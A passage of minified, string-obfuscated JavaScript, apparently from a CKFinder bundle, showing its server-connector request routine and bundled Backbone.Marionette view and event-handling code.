s=this.finder,a=o.name,l=r.Deferred(),u={name:a,response:{error:{number:109}}};if(c.has(o,S("/S^\\GQMB"))&&(u.context=o.context),s.fire(S('"@KHKFFM\x10IIKA]U'),o,s)&&s.fire(S("D&)*%($/v/+)?#7i")+a,o,s)){var e=c.extend({type:S("\x18~\x7fo"),post:{}},o),t={};t.type=e.type,e.type===S("0A]@@")&&(e.post.ckCsrfToken=s.request(S("4VEE^\x03]^HiQT%/")),t.post=e.sendPostAsJson?{jsonData:JSON.stringify(e.post)}:e.post),e.uploadProgress&&(t.uploadProgress=e.uploadProgress),e.uploadEnd&&(t.uploadEnd=e.uploadEnd);var n=f.call(this,a,o.params,o.folder),i=new d(n,t);return i.done(function(t){var e,n,i=!1;try{n=JSON.parse(t),e={name:a,response:n,rawResponse:t},i=!0}catch(e){var r=u;return r.response.error.message=t,h(a,r,s),void l.reject(r)}i&&l.resolve(n),c.has(o,S('B ++2"0='))&&(e.context=o.context),!n||n.error?s.fire(S("4VYZUXT_\x06XLM/3x")+a,e,s)&&(o.context&&o.context.silentConnectorErrors||s.fire(S("\x1d}pMLCM@\x1fCUZFX"),e,s)):s.fire(S("\vobcbq\x7fv){~,")+a,e,s),s.fire(S(';_RSR!/&y%#2":'),e,s),s.fire(S("/S^_^U[R\rY_N^N\x07")+a,e,s)}),i.fail(function(){h(a,u,s),l.reject(u)}),i.send(),o.returnTransport?i:l.promise()}}function h(e,t,n){n.fire(S("\x0el\x7f|\x7frzq,rjkui&")+e,t,n)&&n.fire(S("\x12p{x{vv} ~noqm"),t,n),n.fire(S("\x14vyzuxt\x7f&|xkES"),t,n),n.fire(S("/S^_^U[R\rY_N^N\x07")+e,t,n)}return function(e){var t=e.config;function n(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S("\x12<;")+t.host+e}this.finder=e,(this.config=t).connectorPath?this.baseUrl=n(t.connectorPath):(this.baseUrl=i._connectors[i.connector],"/"!==this.baseUrl.charAt(0)&&(this.baseUrl=i.require.toUrl(S(":\x15\x13")+this.baseUrl)),this.baseUrl=n(this.baseUrl)),e.setHandlers({"command:send":{callback:o,context:this},"command:url":{callback:function(e){return f.call(this,e.command,e.params,e.folder)},context:this}})}}),function(n,i){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("\x1fM@PJKKCS\\L"),[S("\x19xz\x7fv|pND"),S("&RFMOY_NA]U")],function(e,t){return n.Marionette=n.Mn=i(n,e,t)});else if("undefined"!=typeof exports){var e=require(S("3VTU\\ZVT^")),t=require(S("\x13a{rrjjytnx"));module.exports=i(n,e,t)}else n.Marionette=n.Mn=i(n,n.Backbone,n._)}(this,function(e,s,f){"use strict";var t,n,i,r,o,a,l,u,c,d,h,g,p,v,m,w,y,C;n=f,i=(t=s).ChildViewContainer,t.ChildViewContainer=function(e,i){var n=function(e){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),i.each(e,this.add,this)};i.extend(n.prototype,{add:function(e,t){var n=e.cid;return(this._views[n]=e).model&&(this._indexByModel[e.model.cid]=n),t&&(this._indexByCustom[t]=n),this._updateLength(),this},findByModel:function(e){return this.findByModelCid(e.cid)},findByModelCid:function(e){var t=this._indexByModel[e];return this.findByCid(t)},findByCustom:function(e){var t=this._indexByCustom[e];return this.findByCid(t)},findByIndex:function(e){return i.values(this._views)[e]},findByCid:function(e){return this._views[e]},remove:function(e){var n=e.cid;return e.model&&delete this._indexByModel[e.model.cid],i.any(this._indexByCustom,function(e,t){if(e===n)return delete this._indexByCustom[t],!0},this),delete this._views[n],this._updateLength(),this},call:function(e){this.apply(e,i.tail(arguments))},apply:function(t,n){i.each(this._views,function(e){i.isFunction(e[t])&&e[t].apply(e,n||[])})},_updateLength:function(){this.length=i.size(this._views)}});var t=[S('"EKWcFKA'),S("+ILMG"),S("%KFX"),S("\x1c{wqD"),S("6S]M_XH"),S("\fkgcdt`"),S("\x1boxrzCU"),S("6E]S_XH"),S("\x16rn|hb"),S('"BHI'),S("1A\\YP"),S("!CM]"),S("\x15\x7fy{uo\x7fy"),S("\x16twwnzusm"),S(")CEZBEJ"),S('=JP\x0130"='),S("!DJVVR"),S(")CEEYGN\\"),S("\x16e}jn"),S('"OEVR'),S("\x1ehIUJLQQ"),S(";UN{R05;"),S("+\\A[L["),S("B1!!3$-")];return i.each(t,function(t){n.prototype[t]=function(){var e=[i.values(this._views)].concat(i.toArray(arguments));return i[t].apply(i,e)}}),n}(0,n),t.ChildViewContainer.VERSION=S("8\t\x14\n\x12\f\x0f"),t.ChildViewContainer.noConflict=function(){return t.ChildViewContainer=i,this},t.ChildViewContainer,o=f,y=(r=s).Wreqr,C=r.Wreqr={},r.Wreqr.VERSION=S(".\x1e\x1e\x02\x1c\x05"),r.Wreqr.noConflict=function(){return r.Wreqr=y,this},C.Handlers=(l=o,(u=function(e){this.options=e,this._wreqrHandlers={},l.isFunction(this.initialize)&&this.initialize(e)}).extend=(a=r).Model.extend,l.extend(u.prototype,a.Events,{setHandlers:function(e){l.each(e,function(e,t){var n=null;l.isObject(e)&&!l.isFunction(e)&&(n=e.context,e=e.callback),this.setHandler(t,e,n)},this)},setHandler:function(e,t,n){var i={callback:t,context:n};this._wreqrHandlers[e]=i,this.trigger(S("\x13|txst|h!}yz"),e,t,n)},hasHandler:function(e){return!!this._wreqrHandlers[e]},getHandler:function(e){var t=this._wreqrHandlers[e];if(t)return function(){return t.callback.apply(t.context,arguments)}},removeHandler:function(e){delete this._wreqrHandlers[e]},removeAllHandlers:function(){this._wreqrHandlers={}}}),u),C.CommandStorage=(c=function(e){this.options=e,this._commands={},o.isFunction(this.initialize)&&this.initialize(e)},o.extend(c.prototype,r.Events,{getCommands:function(e){var t=this._commands[e];return t||(t={command:e,instances:[]},this._commands[e]=t),t},addCommand:function(e,t){this.getCommands(e).instances.push(t)},clearCommands:function(e){this.getCommands(e).instances=[]}}),c),C.Commands=(h=o,(d=C).Handlers.extend({storageType:d.CommandStorage,constructor:function(e){this.options=e||{},this._initializeStorage(this.options),this.on(S("C,$(#$,8q-)*"),this._executeCommands,this),d.Handlers.prototype.constructor.apply(this,arguments)},execute:function(e){e=arguments[0];var t=h.rest(arguments);this.hasHandler(e)?this.getHandler(e).apply(this,t):this.storage.addCommand(e,t)},_executeCommands:function(e,t,n){var i=this.storage.getCommands(e);h.each(i.instances,function(e){t.apply(n,e)}),this.storage.clearCommands(e)},_initializeStorage:function(e){var t,n=e.storageType||this.storageType;t=h.isFunction(n)?new n:n,this.storage=t}})),C.RequestResponse=(g=o,C.Handlers.extend({request:function(e){if(this.hasHandler(e))return this.getHandler(e).apply(this,g.rest(arguments))}})),C.EventAggregator=(v=o,(m=function(){}).extend=(p=r).Model.extend,v.extend(m.prototype,p.Events),m),C.Channel=(w=function(e){this.vent=new r.Wreqr.EventAggregator,this.reqres=new r.Wreqr.RequestResponse,this.commands=new r.Wreqr.Commands,this.channelName=e},o.extend(w.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(e,t){return this._connect(S("\x14csyl"),e,t),this},connectCommands:function(e,t){return this._connect(S("<^QR- ,'7"),e,t),this},connectRequests:function(e,t){return this._connect(S("\x15drik\x7fh"),e,t),this},_connect:function(n,e,i){if(e){i=i||this;var r=n===S("'^LD_")?"on":S(":HYIv^.%.&6");o.each(e,function(e,t){this[n][r](t,o.bind(e,i))},this)}}}),w),C.radio=function(n,o){var e=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};o.extend(e.prototype,{channel:function(e){if(!e)throw new Error(S('8zRZRS[S`,700e4"+,#=)m/o>0?6'));return this._getChannel(e)},_getChannel:function(e){var t=this._channels[e];return t||(t=new n.Channel(e),this._channels[e]=t),t},_proxyMethods:function(){o.each([S("\x15`rvm"),S("1Q\\YXWY\\J"),S("$WCVZLY")],function(t){o.each(i[t],function(e){this[t][e]=r(this,t,e)},this)},this)}});var i={vent:["on",S("+CKH"),S("\x0fdc{tspd"),S("A--' "),S("\r}{\x7fa^zgasyqw}"),S("$IOT\\LD\x7fC"),S('E*.;=/%\x18"\x01!34')],commands:[S("E#?-*??)"),S(":HYIv^.%.&6"),S(",^K[xP\\WXPDD"),S("\x12aqxya}Q{uxq{m"),S("\x0e}u|}eqTz{Pxt\x7fpxll")],reqres:[S('B1!43";='),S("\x19i~hU\x7fqDMGQ"),S("4FSCpXT_PXLL"),S("\v~hc`ftZrzqzrj"),S("D7#*'?/\n !\x06.>5>6&&")]},r=function(n,i,r){return function(e){var t=n._getChannel(e)[i];return t[r].apply(t,o.rest(arguments))}};return new e}(C,o),r.Wreqr;var b=e.Marionette,_=e.Mn,x=s.Marionette={};x.VERSION=S("\x10#<':\""),x.noConflict=function(){return e.Marionette=b,e.Mn=_,this},(s.Marionette=x).Deferred=s.$.Deferred,x.extend=s.Model.extend,x.isNodeAttached=function(e){return s.$.contains(document.documentElement,e)},x.mergeOptions=function(e,t){e&&f.extend(this,f.pick(e,t))},x.getOption=function(e,t){if(e&&t)return e.options&&void 0!==e.options[t]?e.options[t]:e[t]},x.proxyGetOption=function(e){return x.getOption(this,e)},x._getValue=function(e,t,n){return f.isFunction(e)&&(e=n?e.apply(t,n):e.call(t)),e},x.normalizeMethods=function(e){return f.reduce(e,function(e,t,n){return f.isFunction(t)||(t=this[t]),t&&(e[n]=t),e},{},this)},x.normalizeUIString=function(e,t){return e.replace(/@ui\.[a-zA-Z-_$0-9]*/g,function(e){return t[e.slice(4)]})},x.normalizeUIKeys=function(e,i){return f.reduce(e,function(e,t,n){return e[x.normalizeUIString(n,i)]=t,e},{})},x.normalizeUIValues=function(t,i,r){return f.each(t,function(n,e){f.isString(n)?t[e]=x.normalizeUIString(n,i):f.isObject(n)&&f.isArray(r)&&(f.extend(n,x.normalizeUIValues(f.pick(n,r),i)),f.each(r,function(e){var t=n[e];f.isString(t)&&(n[e]=x.normalizeUIString(t,i))}))}),t},x.actAsCollection=function(e,n){var t=[S("\x10w}aQtu\x7f"),S("4PWTP"),S("\f`o\x7f"),S("2U][R"),S("?$$6&'1"),S("8_SWHXL"),S('"PAICD\\'),S(":IYW[\\4"),S("?%7'1="),S("\x1e~LM"),S("@2-.!"),S("\x19{ue"),S("5_Y[UO_Y"),S(" BMMPDOI["),S("\x1fIOTLO@"),S("#PJgUZHS"),S("3R\\DDL"),S("\x18ptrht\x7fs"),S(",_K\\D"),S("\x0ecqbf"),S("\v{dzg\x7fdf"),S("*B_hC_DH"),S("2CX@U\\")];f.each(t,function(t){e[t]=function(){var e=[f.values(f.result(this,n))].concat(f.toArray(arguments));return f[t].apply(f,e)}})};var E=x.deprecate=function(e,t){f.isObject(e)&&(e=e.prev+S("Ef.;i-$%#)o$>r11u$256,>8}71@\x15\n\x06D\x03\x13\x13\x1d\x1b\x0fEL")+S("*{@HO\\U\x11G@Q\x15")+e.next+S("0\x11[]GASV\\\x17")+(e.url?S("?`\x12'&~e")+e.url:"")),void 0!==t&&t||E._cache[e]||(E._warn(S("\x14Qsgj|yzhtqq\0VCQJLH@\x12\t")+e),E._cache[e]=!0)};E._console="undefined"!=typeof console?console:{},E._warn=function(){return(E._console.warn||E._console.log||function(){}).apply(E._console,arguments)},E._cache={},x._triggerMethod=function(){var s=/(^|:)(\w)/gi;function a(e,t,n){return n.toUpperCase()}return function(e,t,n){var i=arguments.length<3;i&&(t=(n=t)[0]);var r,o=e["on"+t.replace(s,a)];return f.isFunction(o)&&(r=o.apply(e,i?f.rest(n):n)),f.isFunction(e.trigger)&&(1<i+n.length?e.trigger.apply(e,i?n:[t].concat(f.drop(n,0))):e.trigger(t)),r}}(),x.triggerMethod=function(e){return x._triggerMethod(this,arguments)},x.triggerMethodOn=function(e){return(f.isFunction(e.triggerMethod)?e.triggerMethod:x.triggerMethod).apply(e,f.rest(arguments))},x.MonitorDOMRefresh=function(e){function t(){e._isShown&&e._isRendered&&x.isNodeAttached(e.el)&&x.triggerMethodOn(e,S("\x13pz{-j||iynv"),e)}e._isDomRefreshMonitored||(e._isDomRefreshMonitored=!0,e.on({show:function(){e._isShown=!0,t()},render:function(){e._isRendered=!0,t()}}))},function(s){function i(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];if(!t)throw new s.Error(S("\rCjdy}w47")+e+S("0\x13\x12DUF\x16TWW\\R[HLZ$a#0d$(g-?/%8m&.>5>6&yv5--z?38-\x7f\x0e\x0e\x16C\x01\x1d\x0f\x14\x1cG"));n.listenTo(i,r,t)})}function r(e,t,n,i){e.listenTo(t,n,i)}function o(n,i,r,e){var t=e.split(/\s+/);f.each(t,function(e){var t=n[e];n.stopListening(i,r,t)})}function a(e,t,n,i){e.stopListening(t,n,i)}function l(n,i,e,r,o){if(i&&e){if(!f.isObject(e))throw new s.Error({message:S("!`JJAOIOZ\nFY^Z\x0fRT\x12RZ\x15YUR\\YO\x1cRL\x1f&4, 0,))f"),url:S("\x11\x7frf|yy}mn~2{kqCUKLJV\bO\\DF\bAL\\F__WG@PT^V]_UHTJF%7'-06")});e=s._getValue(e,n),f.each(e,function(e,t){f.isFunction(e)?r(n,i,t,e):o(n,i,t,e)})}}s.bindEntityEvents=function(e,t,n){l(e,t,n,r,i)},s.unbindEntityEvents=function(e,t,n){l(e,t,n,a,o)},s.proxyBindEntityEvents=function(e,t){return s.bindEntityEvents(this,e,t)},s.proxyUnbindEntityEvents=function(e,t){return s.unbindEntityEvents(this,e,t)}}(x);var M=[S('"GAVEUAY^BCC'),S("6QQU_u]P["),S("+@D@J~D_QQG"),S("\x0eaq|w"),S("<P[L3 %&"),"number"];return x.Error=x.extend.call(Error,{urlRoot:S("'@]^[\x16\x02\x01BQC[\\ZPBC]SI\x15_RS\x10$.!0k3")+x.VERSION+"/",constructor:function(e,t){f.isObject(e)?e=(t=e).message:t||(t={});var n=Error.call(this,e);f.extend(this,f.pick(n,M),f.pick(t,M)),this.captureStackTrace(),t.url&&(this.url=this.urlRoot+t.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,x.Error)},toString:function(){return this.name+S("<\x07\x1e")+this.message+(this.url?S("\x1c=MzE\x1b\x02")+this.url:"")}}),x.Error.extend=x.extend,x.Callbacks=function(){this._deferred=x.Deferred(),this._callbacks=[]},f.extend(x.Callbacks.prototype,{add:function(t,n){var e=f.result(this._deferred,S("+\\_ABYBW"));this._callbacks.push({cb:t,ctx:n}),e.then(function(e){n&&(e.context=n),t.call(e.context,e.options)})},run:function(e,t){this._deferred.resolve({options:e,context:t})},reset:function(){var e=this._callbacks;this._deferred=x.Deferred(),this._callbacks=[],f.each(e,function(e){this.add(e.cb,e.ctx)},this)}}),x.Controller=function(e){this.options=e||{},f.isFunction(this.initialize)&&this.initialize(this.options)},x.Controller.extend=x.extend,f.extend(x.Controller.prototype,s.Events,{destroy:function(){return x._triggerMethod(this,S("-LJV^@V\x0eQSDLKUB"),arguments),x._triggerMethod(this,S("\x1a\x7fynjmOX"),arguments),this.stopListening(),this.off(),this},triggerMethod:x.triggerMethod,mergeOptions:x.mergeOptions,getOption:x.proxyGetOption}),x.Object=function(e){this.options=f.extend({},f.result(this,S("1]C@\\YYK")),e),this.initialize.apply(this,arguments)},x.Object.extend=x.extend,f.extend(x.Object.prototype,s.Events,{initialize:function(){},destroy:function(e){return e=e||{},this.triggerMethod(S("B!!#)5-s..?9< )"),e),this.triggerMethod(S("&CMZ^YCT"),e),this.stopListening(),this},triggerMethod:x.triggerMethod,mergeOptions:x.mergeOptions,getOption:x.proxyGetOption,bindEntityEvents:x.proxyBindEntityEvents,unbindEntityEvents:x.proxyUnbindEntityEvents}),x.Region=x.Object.extend({constructor:function(e){if(this.options=e||{},this.el=this.getOption(S("#AI")),this.el=this.el instanceof s.$?this.el[0]:this.el,!this.el)throw new x.Error({name:S("'fFoGi_\\@B"),message:S("\nJb-,j|32~afb7z|:hlx}vFHGG\x04CIU\bH\nYIJG@^\x1f")});this.$el=this.getEl(this.el),x.Object.call(this,e)},show:function(e,t){if(this._ensureElement()){this._ensureViewIsIntact(e),x.MonitorDOMRefresh(e);var n=t||{},i=e!==this.currentView,r=!!n.preventDestroy,o=!!n.forceShow,s=!!this.currentView,a=i&&!r,l=i||o;if(s&&this.triggerMethod(S("5TR^VH^\x06NI^0\x0e77"),this.currentView,this,t),this.currentView&&i&&delete this.currentView._parent,a?this.empty():s&&l&&this.currentView.off(S("\x10uw``gyn"),this.empty,this),l){e.once(S("\rjjce`|m"),this.empty,this),(e._parent=this)._renderView(e),s&&this.triggerMethod(S("*IIKA]U\vADUE"),e,this,t),this.triggerMethod(S("6U]_UIY\x07MW/6"),e,this,t),x.triggerMethodOn(e,S('A &"*4"r:"$;'),e,this,t),s&&this.triggerMethod(S("\nx{l~@ee"),this.currentView,this,t);var u=x.isNodeAttached(this.el),c=[],d=f.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},n);return u&&d.triggerBeforeAttach&&(c=this._displayedViews(e),this._triggerAttach(c,S("0SWU[GS\r"))),this.attachHtml(e),this.currentView=e,u&&d.triggerAttach&&(c=this._displayedViews(e),this._triggerAttach(c)),s&&this.triggerMethod(S("\x11adue"),e,this,t),this.triggerMethod(S("D6.(?"),e,this,t),x.triggerMethodOn(e,S("?3)-4"),e,this,t),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(e,t){var n=(t||"")+S('D$23)*"');f.each(e,function(e){x.triggerMethodOn(e,n,e,this)},this)},_displayedViews:function(e){return f.union([e],f.result(e,S("9e\\YIpZ35''\x12,#0;"))||[])},_renderView:function(e){e.supportsRenderLifecycle||x.triggerMethodOn(e,S("\x14wsqwk\x7f!nxp{ES"),e),e.render(),e.supportsRenderLifecycle||x.triggerMethodOn(e,S("D7#),,8"),e)},_ensureElement:function(){if(f.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),this.$el&&0!==this.$el.length)return!0;if(this.getOption(S("E'+$&=\x06%>=&>6\x17?")))return!1;throw new x.Error(S("\x1d_q\0\x03GO\x06\x05")+this.$el.selector+S("#\x04HST\\\tOSE^Z\x0fY_\x12w{x"))},_ensureViewIsIntact:function(e){if(!e)throw new x.Error({name:S("C\x12,#0\x06&>\x1d-!'+"),message:S("\x1cIvz\0WKFS\x05VF[ZOO\fD]\x0fE_VVR\\XR\\\x19[UX\x1dJW%3'%+7#g!'<* $*ap\b=&t8#$,y*:/.~>@\x17\v\x06\x13E\x0f\t\x1b\x1d\v\x05\x0f\bN\x1b\x1fQ\x01\x1b\x1b\x02X")});if(e.isDestroyed)throw new x.Error({name:S("-xFUFvVGADXA\\^~NOQM"),message:S("&qAL]\v\x04NGK\n\x11\x10")+e.cid+S("\v.$.gqb2rxgsv|`:yyxp?DDQWVJ_BL\tKEH\rMN^_]G\x14WS\x17MJ__\x12")})},getEl:function(e){return s.$(e,x._getValue(this.options.parentEl,this))},attachHtml:function(e){this.$el.contents().detach(),this.el.appendChild(e.el)},empty:function(e){var t=this.currentView,n=!!(e||{}).preventDestroy;return t&&(t.off(S(":_YNJM/8"),this.empty,this),this.triggerMethod(S('"AACIUM\x13OF\\YW'),t),n||this._destroyView(),this.triggerMethod(S("\x19\x7fvlig"),t),delete this.currentView,n&&this.$el.contents().detach()),this},_destroyView:function(){var e=this.currentView;e.isDestroyed||(e.supportsDestroyLifecycle||x.triggerMethodOn(e,S("\x1c\x7f{yOSG\x19@@USZFS"),e),e.destroy?e.destroy():(e.remove(),e.isDestroyed=!0),e.supportsDestroyLifecycle||x.triggerMethodOn(e,S("0UW@@GYN"),e))},attachView:function(e){return this.currentView&&delete this.currentView._parent,(e._parent=this).currentView=e,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(e,t){if(f.isString(e))return this._buildRegionFromSelector(e,t);if(e.selector||e.el||e.regionClass)return this._buildRegionFromObject(e,t);if(f.isFunction(e))return this._buildRegionFromRegionClass(e);throw new x.Error({message:S("\x15_zhkukyo>mEFKLJ\x05EHFOCLY_O[Y^\\\x13@LFR\x16"),url:S(";Q\\LV//'70 h5-.#$\"c&;==q!12?86t942;78\x15\x13\x03\x17\r\n\bJ\x1c\x10\x1a\x0e\x1f")})},_buildRegionFromSelector:function(e,t){return new t({el:e})},_buildRegionFromObject:function(e,t){var n=e.regionClass||t,i=f.omit(e,S("\x0e|u}wp`zd"),S("3FPQ^WWyW]NM"));return e.selector&&!i.el&&(i.el=e.selector),new n(i)},_buildRegionFromRegionClass:function(e){return new e}}),x.RegionManager=x.Controller.extend({constructor:function(e){this._regions={},this.length=0,x.Controller.call(this,e),this.addRegions(this.getOption(S("D7# !&$8")))},addRegions:function(e,i){return e=x._getValue(e,this,arguments),f.reduce(e,function(e,t,n){return f.isString(t)&&(t={selector:t}),t.selector&&(t=f.defaults({},t,i)),e[n]=this.addRegion(n,t),e},{},this)},addRegion:function(e,t){var n;return n=t instanceof x.Region?t:x.Region.buildRegion(t,x.Region),this.triggerMethod(S("D'#!';/q-)*u\"45:;;"),e,n),(n._parent=this)._store(e,n),this.triggerMethod(S("!CG@\x1fTBO@EE"),e,n),n},get:function(e){return this._regions[e]},getRegions:function(){return f.clone(this._regions)},removeRegion:function(e){var t=this._regions[e];return this._remove(e,t),t},removeRegions:function(){var e=this.getRegions();return f.each(this._regions,function(e,t){this._remove(t,e)},this),e},emptyRegions:function(){var e=this.getRegions();return f.invoke(e,S("4P[GL@")),e},destroy:function(){return this.removeRegions(),x.Controller.prototype.destroy.apply(this,arguments)},_store:function(e,t){this._regions[e]||this.length++,this._regions[e]=t},_remove:function(e,t){this.triggerMethod(S("\x18{\x7f}so{%RDOLR@\x1cUMNCDB"),e,t),t.empty(),t.stopListening(),delete t._parent,delete this._regions[e],this.length--,this.triggerMethod(S('E4"%&<.v?+(9><'),e,t)}}),x.actAsCollection(x.RegionManager.prototype,S("\vS\x7fkhy~|`")),x.TemplateCache=function(e){this.templateId=e},f.extend(x.TemplateCache,{templateCaches:{},get:function(e,t){var n=this.templateCaches[e];return n||(n=new x.TemplateCache(e),this.templateCaches[e]=n),n.load(t)},clear:function(){var e,t=f.toArray(arguments),n=t.length;if(0<n)for(e=0;e<n;e++)delete this.templateCaches[t[e]];else this.templateCaches={}}}),f.extend(x.TemplateCache.prototype,{load:function(e){if(this.compiledTemplate)return this.compiledTemplate;var t=this.loadTemplate(this.templateId,e);return this.compiledTemplate=this.compileTemplate(t,e),this.compiledTemplate},loadTemplate:function(e,t){var n=s.$(e);if(!n.length)throw new x.Error({name:S("\x0f^~Fvyezvl|_inrl"),message:S("6tWLV_\x1cSQK`'+- e2\"%9&*8(tor")+e+'"'});return n.html()},compileTemplate:function(e,t){return f.template(e,t)}}),x.Renderer={render:function(e,t){if(!e)throw new x.Error({name:S('9n^QMR^4$\f,0\x03)2&-\x0f9>"<'),message:S("1qRZ[YC\x18K_UXXL\x1f4)'c0 +7$(>.l>'!34r: &v195)>p}0*\f\rB\f\x16E\x13\t\f\f\f\x02\x02\b\nA")});return(f.isFunction(e)?e:x.TemplateCache.get(e))(t)}},x.View=s.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(e){this.render=f.bind(this.render,this),e=x._getValue(e,this),this.options=f.extend({},f.result(this,S("A-30,));")),e),this._behaviors=x.Behaviors(this),s.View.call(this,this.options),x.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption(S("%RBEYFJXH"))},serializeModel:function(e){return e.toJSON.apply(e,f.rest(arguments))},mixinTemplateHelpers:function(e){e=e||{};var t=this.getOption(S("&SMDZGMYKgU]BVFF"));return t=x._getValue(t,this),f.extend(e,t)},normalizeUIKeys:function(e){var t=f.result(this,S("$zSNj@DOECI\\"));return x.normalizeUIKeys(e,t||f.result(this,S("\x17mp")))},normalizeUIValues:function(e,t){var n=f.result(this,S(")_B")),i=f.result(this,S("$zSNj@DOECI\\"));return x.normalizeUIValues(e,i||n,t)},configureTriggers:function(){if(this.triggers){var e=this.normalizeUIKeys(f.result(this,S("*_^DIHUCA")));return f.reduce(e,function(e,t,n){return e[n]=this._buildViewTrigger(t),e},{},this)}},delegateEvents:function(e){return this._delegateDOMEvents(e),this.bindEntityEvents(this.model,this.getOption(S(".B_UW_qCSYLJ"))),this.bindEntityEvents(this.collection,this.getOption(S("\rm`|}wp`|yy]o\x7fuhn"))),f.each(this._behaviors,function(e){e.bindEntityEvents(this.model,e.getOption(S("5[X\\\\V~JXPK3"))),e.bindEntityEvents(this.collection,e.getOption(S("\x1b\x7frrsEBVJKKcQMG^X")))},this),this},_delegateDOMEvents:function(e){var t=x._getValue(e||this.events,this);t=this.normalizeUIKeys(t),f.isUndefined(e)&&(this.events=t);var n={},i=f.result(this,S(".MUYSE]ZDrN\\TOO"))||{},r=this.configureTriggers(),o=f.result(this,S("\x19x~t|hvOSvQMBABZZ"))||{};f.extend(n,i,t,r,o),s.View.prototype.delegateEvents.call(this,n)},undelegateEvents:function(){return s.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption(S(")GDHHBjFT\\GG"))),this.unbindEntityEvents(this.collection,this.getOption(S("\x11q|xystlpuuYk{qTR"))),f.each(this._behaviors,function(e){e.unbindEntityEvents(this.model,e.getOption(S("!OL@@Jb^LD__"))),e.unbindEntityEvents(this.collection,e.getOption(S("\nhcabjse{|zP`rvmi")))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new x.Error({name:S("\x16Aq|m_ynjmOXGGaWTHZ"),message:S("\x10G{vc5>tq} ;>")+this.cid+S('\x1f\x02\b\x02KEV\x06FD[OJHT\x0eMUT\\\x13PPECJVC^X\x1d_Q$a!"*+)3h+/k9>++~')})},destroy:function(){if(this.isDestroyed)return this;var e=f.toArray(arguments);return this.triggerMethod.apply(this,[S("<_[Y/3'y  53:&3")].concat(e)),this.isDestroyed=!0,this.triggerMethod.apply(this,[S('"GAVRUGP')].concat(e)),this.unbindUIElements(),this.isRendered=!1,this.remove(),f.invoke(this._behaviors,S("\x0ekubfa{l"),e),this},bindUIElements:function(){this._bindUIElements(),f.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var e=f.result(this,S("4jC^zPT_USYL"));this.ui={},f.each(e,function(e,t){this.ui[t]=this.$(e)},this)}},unbindUIElements:function(){this._unbindUIElements(),f.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(f.each(this.ui,function(e,t){delete this.ui[t]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(e){var n=f.defaults({},e,{preventDefault:!0,stopPropagation:!0}),i=f.isObject(e)?n.event:e;return function(e){e&&(e.preventDefault&&n.preventDefault&&e.preventDefault(),e.stopPropagation&&n.stopPropagation&&e.stopPropagation());var t={view:this,model:this.model,collection:this.collection};this.triggerMethod(i,t)}},setElement:function(){var e=s.View.prototype.setElement.apply(this,arguments);return f.invoke(this._behaviors,S("\r~}\x7fikE}paGjvj~niwzS"),this),e},triggerMethod:function(){var e=x._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],f.rest(arguments)),e},_triggerEventOnBehaviors:function(e){for(var t=x._triggerMethod,n=this._behaviors,i=0,r=n&&n.length;i<r;i++)t(n[i],e)},_triggerEventOnParentLayout:function(e,t){var n=this._parentLayoutView();if(n){var i=x.getOption(n,S(";_UWS$\x17+&3\x000\"&=\x1a9)+'7"))+":"+e,r=[this].concat(t);x._triggerMethod(n,i,r);var o=x.getOption(n,S("\x1b\x7fuwsDdTFJQU"));o=x._getValue(o,n);var s=n.normalizeMethods(o);s&&f.isFunction(s[e])&&s[e].apply(n,r)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var e=this._getImmediateChildren();return e.length?f.reduce(e,function(e,t){return t._getNestedViews?e.concat(t._getNestedViews()):e},e):e},_parentLayoutView:function(){for(var e=this._parent;e;){if(e instanceof x.LayoutView)return e;e=e._parent}},normalizeMethods:x.normalizeMethods,mergeOptions:x.mergeOptions,getOption:x.proxyGetOption,bindEntityEvents:x.proxyBindEntityEvents,unbindEntityEvents:x.proxyUnbindEntityEvents}),x.ItemView=x.View.extend({constructor:function(){x.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var e=[this.model||this.collection];return arguments.length&&e.push.apply(e,arguments),this.model?this.serializeModel.apply(this,e):{items:this.serializeCollection.apply(this,e)}},serializeCollection:function(e){return e.toJSON.apply(e,f.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod(S("\x0emuw}aq/drv}\x7fi"),this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod(S("\r|j~uwa"),this),this},_renderTemplate:function(){var e=this.getTemplate();if(!1!==e){if(!e)throw new x.Error({name:S("\x1aNry{yIOGGp@KWDH^Ni_\\@B"),message:S("*hMC@@D\x11@VZQSE\x18MR^\x1cI[R0-#7!e5.&*/k%9n&#q<&89v8*y/58886\x0e\x04\x06M")});var t=this.mixinTemplateHelpers(this.serializeData()),n=x.Renderer.render(e,t,this);return this.attachElContent(n),this}},attachElContent:function(e){return 